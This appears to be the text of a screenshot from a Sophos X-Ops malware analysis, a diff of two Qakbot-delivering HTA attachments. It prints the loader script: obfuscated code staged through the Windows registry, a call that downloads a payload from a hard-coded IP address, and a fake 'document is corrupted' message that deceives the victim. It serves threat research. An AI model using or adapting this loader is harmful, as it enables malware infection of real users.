 .../attachmentx.hta <-> .../attachment.hta - KDiff3
File Edit Directory Movement Diffview Merge Window Settings Help
A B C AUTO 123
A: C:/Users/Victim/Desktop/attachmentx.hta ... Top line 1
<html>
<div id="content">f50Ku50Kn50Kc50Kt50Ki50Ko50Kn50K 50Ks50Kl50Ke50Ke50Kp50
<script language="javascript">
var h1 = "1e0f65eb20acbfb27ee05ddc000b50ec";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write
WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
var func = Function("url", body.replace(new RegExp("50K", "g"), ""));
func("http://45.155.37.124/47813.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
msgbox "This document is corrupted and could not be opened.", 16, "Documen
B: C:/Users/Victim/Desktop/attachment.hta ... Top line 1
<html>
<div id="content">f50Ku50Kn50Kc50Kt50Ki50Ko50Kn50K 50Ks50Kl50Ke50Ke50Kp50
<script language="javascript">
var h1 = "9fdb62f932adf55af2c0e09e55861964";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write
WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
var func = Function("url", body.replace(new RegExp("50K", "g"), ""));
func("http://91.234.254.213/55788.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
msgbox "This document is corrupted and could not be opened.", 16, "Documen
Links to Qakbot DLL payloads
Sophos X-Ops